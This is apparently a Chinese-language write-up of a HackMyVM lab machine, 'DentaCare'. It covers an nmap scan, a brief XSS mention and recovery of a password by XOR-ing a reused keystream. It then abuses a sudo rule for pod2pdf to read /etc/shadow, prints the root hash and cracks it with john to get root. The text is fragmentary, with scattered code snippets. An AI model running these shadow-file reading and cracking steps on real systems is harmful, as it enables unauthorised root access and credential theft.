Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 08:28 HKT Nmap scan report for www.DENTACARE.HMV (192.168.0.178) Host is up (0.0071s latency). Not shown: 997 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 8000/tcp open http-alt
defwriteData(data): withopen("crypted_potion.txt", "w") as f: f.write(data)
defreadFlagFromFile(filename="potion.txt"): withopen(filename, "rb") as f: return f.read()
if __name__ == "__main__": message = b"After years hidden in my lab, I've done it! A magical concoction " message += b"that eradicates cavities forever has been brewed! Prepare for a " message += b"revolution in dentistry, my fellow tooth warriors!"
看起来这就是一开始能触发 XSS 的那个页面了。用的是 puppeteer 这个库。Puppeteer is a Node.js library which provides a high-level API to control Chrome/Chromium over the DevTools Protocol. Puppeteer runs in headless mode by default, but can be configured to run in full (“headful”) Chrome/Chromium.
Chacha20 is a cipher stream. Its input includes a 256-bit key, a 32-bit counter, a 96-bit nonce and plain text. Its initial state is a 44 matrix of 32-bit words. The first row is a constant string “expand 32-byte k” which is cut into 432-bit words. The second and the third are filled with 256-bit key. The first word in the last row are 32-bit counter and the others are 96-bit nonce. It generate 512-bit keystream in each iteration to encrypt a 512-bit bolck of plain text. When the rest of plain text is less 512 bits after many times encryption, please padding to the left with 0s(MSB) in the last input data and remove the same bits unuseful data from the last output data. Its encryption and decryption are same as long as input same initial key, counter and nonce.
Initial state is generated by the input 256-bit key, 32-bit counter and 96-bit nonce. In the encryption, a new 512-bit key is generated and is used for doing XOR with 512-bit plain text, then output a cipher block in each iteration. 初始状态由输入的 256 位密钥、32 位计数器和 96 位随机数生成。加密时,生成一个新的 512 位密钥,用于与 512 位明文进行异或,然后在每次迭代中输出一个密码块。
key_mitrix = xor_bytes(announcement, b"After years hidden in my lab, I've done it! A magical concoction that eradicates cavities forever has been brewed! Prepare for a revolution in dentistry, my fellow tooth warriors!")
(remote) www-data@dentacare:/opt/carries$ ./.env/bin/python3 Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux Type "help", "copyright", "credits" or "license"for more information. >>> def xor_bytes(a, b): ... return bytes(x ^ y for x, y in zip(a, b)) ... >>> def readData(filename="crypted_potion.txt"): ... with open(filename, "r") as f: ... data = f.read().split("\n") ... iv = bytes.fromhex(data[0]) ... announcement = bytes.fromhex(data[1]) ... potion = bytes.fromhex(data[2]) ... return iv, announcement, potion ... >>> >>> iv, announcement, potion = readData() >>> iv b'X\xb8\x83\x9cR\x13\x9aX\xf4\xf2\xd5&_\xb6z\x85\xeb\xd4\x8cR\xb40\x82>' >>> key_mitrix = xor_bytes(announcement, b"After years hidden in my lab, I've done it! A magical concoction that eradicates cavities forever has been brewed! Prepare for a revolution in dentistry, my fellow tooth warriors!") potion = xor_bytes(potion, key_mitrix) >>> potion b"In my latest dental alchemy experiments, I've merged the simple effectiveness of baking soda with the mystical energies of lunar dust. As a result, 'EternalSmile2024!' was born, a" >>> exit();
pwncat-cs [email protected] └─$ pwncat-cs [email protected] /home/kali/pwncat/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in a future release 'class': algorithms.Blowfish, [10:20:33] Welcome to pwncat 🐈! __main__.py:164 Password: ***************** (remote) dentist@dentacare:/home/dentist$ id uid=1000(dentist) gid=1000(dentist) groups=1000(dentist),100(users)
提权
1 2 3 4 5 6 7 8 9 10 11 12
sudo -l Matching Defaults entries for dentist on dentacare: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dentist may run the following commands on dentacare: (ALL : ALL) NOPASSWD: /usr/bin/pod2pdf
(remote) dentist@dentacare:/home/dentist$ file /usr/bin/pod2pdf /usr/bin/pod2pdf: Perl script text executable
# pod2pdf.pl - converts Pod to PDF format # # Copyright (C) 2007 Jon Allen <[email protected]> # # This software is licensed under the terms of the Artistic # License version 2.0. # # For full license details, please read the file 'artistic-2_0.txt' # included with this distribution, or see # http://www.perlfoundation.org/legal/licenses/artistic-2_0.html
#--Load required modules and activate Perl's safety features---------------
use strict; use warnings; use App::pod2pdf; use File::Basename qw/basename/; use File::Spec::Functions; use FindBin qw/$Bin/; use Getopt::ArgvFile qw/argvFile/; use Getopt::Long; use POSIX qw(locale_h);
# Include config file from the same directory as the pod2pdf script if (-e "$Bin/$configfile") { unshift@ARGV,'@'."$Bin/$configfile"; }
# If we have been packaged with PAR, include the config file from the # application bundle if ($ENV{PAR_TEMP}and -e "$ENV{PAR_TEMP}/inc/$configfile") { unshift@ARGV,'@'."$ENV{PAR_TEMP}/inc/$configfile"; }
argvFile(); # Process @ARGV to load specified config files. (Function # from Getopt::ArgvFile - interpolates "@filename" entries # in @ARGV with the contents of the specified file)
my%config; GetOptions(\%config, optionspec(%options), version =>sub{ print"This is pod2pdf, version $App::pod2pdf::VERSION\n"; exit } ) ordie("[Error] Could not parse options");
=head1 NAME pod2pdf - converts Pod to PDF format =head1 DESCRIPTION pod2pdf converts documents written in Perl's POD (Plain Old Documentation) format to PDF files. =head2 Usage pod2pdf [options] input.pod >output.pdf If no input filename is specified, pod2pdf will read from STDIN, e.g. perldoc -u File::Find | pod2pdf [options] >File-Find.pdf =head2 Options pod2pdf accepts the following command-line options: =over =item C<--output-file> Sets the output filename for the generated PDF file. By default pod2pdf will output to STDOUT. =item C<--page-size> Sets the page size to be used in the PDF file, can be set to any of the standard paper sizes (A4, A5, Letter, etc). Defaults to A4. =item C<--page-orientation> Controls if pages are produces in landscape or portrait format. Defaults to 'portrait'. =item C<--page-width>, C<--page-height> Sets the width and height of the generated pages in points (for using non-standard paper sizes). =item C<--left-margin>, C<--right-margin>, C<--top-margin>, C<--bottom-margin> Allows each of the page margins (top, bottom, left, and right) to be individually set in points. =item C<--margins> Sets all page margins to the same size (specified in points). =item C<--header>, C<--noheader> Controls if a header (containing the page title, and optional timestamp and icon) will be included on each page. Defaults to on, so use C<--noheader> to disable. =item C<--title> Sets the page title (defaults to the input filename). =item C<--timestamp> Boolean option - if set, includes the 'last modified' timestamp of the input file in the page header. =item C<--icon> Filename of an icon to be displayed in the top left corner of each page. =item C<--icon-scale> Scaling value for the header icon (defaults to 0.25). =item C<--footer>, C<--nofooter> Controls if a footer (containg the current page number and optional text string) will be included on each page. By default the footer will be included, so use C<--nofooter> to disable. =item C<--footer-text> Sets an optional footer text string that will be included in the bottom left corner of each page. =item C<--outlines> Adds outlines (bookmarks) to pdf according to headings (=head1, =head2, ...). =item C<--version> Prints version number and exits. =back =head2 Configuration files Sets of command-line options may be saved into configuration files. A configuration file contains options in the same format as used by pod2pdf on the command-line, with one option given on each line of the file, e.g. --page-size A5 --page-orientation landscape To use a config file, invoke pod2pdf with the option C<@/path/to/configfile.conf>. For example, if you wanted to always include a company logo, timestamp, and copyright notice in your PDF files, create a file F<mycompany.conf> containing the following: --icon "/path/to/your/logo.png" --footer-text "Copyright 2007 MyCompany Limited" --timestamp c If you create a config file called F<pod2pdf.conf> and place this in the same directory as the pod2pdf script, it will be loaded as the default configuration. =head1 POD ENTENSIONS As well as the standard POD commands (see L<perlpodspec>), pod2pdf supports the following extensions to the POD format: =over =item C<=ff> The C<=ff> command inserts a page bread (form feed) into the document. =item C<< OE<lt>...E<gt> >> The C<< OE<lt>...E<gt> >> formatting code inserts an external object (file) into the document. This is primarily intended for embedding images, e.g. O</path/to/figure1.jpg> to insert diagrams, etc into documentation. pod2pdf supports the file types JPG, GIF, TIFF, PNG, and PNM for embedded objects. =back =head1 DEPENDENCIES pod2pdf requires the following modules to be installed: =over =item L<PDF::API2> =item L<Pod::Escapes> =item L<Getopt::ArgvFile> =back Additionally to use images, the modules L<File::Type> and L<Image::Size> must be installed, and to specify alternative page sizes the L<Paper::Specs> module is required. =head1 SEE ALSO The pod2pdf homepage: L<http://perl.jonallen.info/projects/pod2pdf> For more information about POD, read the L<perlpod> manpage or see the POD page on the Perl 5 Wiki (L<http://www.perlfoundation.org/perl5/index.cgi?pod>). =head1 COPYRIGHT and LICENSE Copyright (C) 2007 Jon Allen (JJ) <[email protected]> This software is licensed under the terms of the Artistic License version 2.0. For full license details, please read the file F<artistic-2_0.txt> included with this distribution, or see L<http://www.perlfoundation.org/legal/licenses/artistic-2_0.html>.
可以用来读取各种文件,那么就可以用来读取 root 的文件了。 看了下,没有私钥,默认的 flag 是 r00t.txt 。那么就读取 /etc/shadow 吧。
1 2 3 4 5
(remote) dentist@dentacare:/home/dentist$ sudo /usr/bin/pod2pdf @/etc/shadow input.pod >output.pdf Use of uninitialized value in multiplication (*) at /usr/bin/pod2pdf line 94, <OPT> line 24. Can't open root:$6$oVM8onySfQyyGID/$7TWQ22OZhZJGE.zsxTKtIj/uyEoUmxc.SCYaghAfbM6VUqQVcenX9DQCO2szyJp9iT5fHoGQVb4eeG7rYq9fQ.:19826:0:99999:7::: for reading: No such file or directory at /usr/bin/pod2pdf line 115.
果然,看到了 root 的 hash 是 root:$6$oVM8onySfQyyGID/$7TWQ22OZhZJGE.zsxTKtIj/uyEoUmxc.SCYaghAfbM6VUqQVcenX9DQCO2szyJp9iT5fHoGQVb4eeG7rYq9fQ. 拿去 john 破解一下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.hash Warning: detected hashtype"sha512crypt", but the string is also recognized as "HMAC-SHA256" Use the "--format=HMAC-SHA256" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 ASIMD 2x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:08 0.32% (ETA: 11:40:22) 0g/s 6683p/s 6683c/s 6683C/s 250895..grad2010 sabertooth (root)
ssh [email protected] root@dentacare:~# id uid=0(root) gid=0(root) groups=0(root)
 图 1
图 1 图 2
图 2